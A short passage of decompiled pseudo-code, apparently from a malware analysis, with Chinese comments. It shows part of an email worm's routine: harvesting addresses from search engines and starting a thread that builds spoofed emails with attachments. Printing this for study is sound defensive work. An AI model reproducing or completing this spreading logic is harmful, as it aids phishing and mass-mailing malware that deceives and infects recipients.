 break;
v0 = 2;
sub_505127(0);
if ( v2 >= 3 && v6 && GetTickCount() - v6 >= 0x3E8 )
{
sub_5047B7(); // 从搜索引擎中获取地址信息，并筛选
Sleep(0x64u);
}
else
{
LABEL_24:
Sleep(0x320u);
}
}
if ( (unsigned int)Addend < 8 )
{
*(_BYTE *)(v1 + 5) = 1;
v5 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_504A37, (LPVOID)v1, 0, &ThreadId);// 开辟线程构建欺骗邮箱与附件
if ( !v5 || v5 == (HANDLE)-1 )
{
*(_BYTE *)(v1 + 5) = 2;
goto LABEL_24;
}
CloseHandle(v5);
Sleep(0x55u);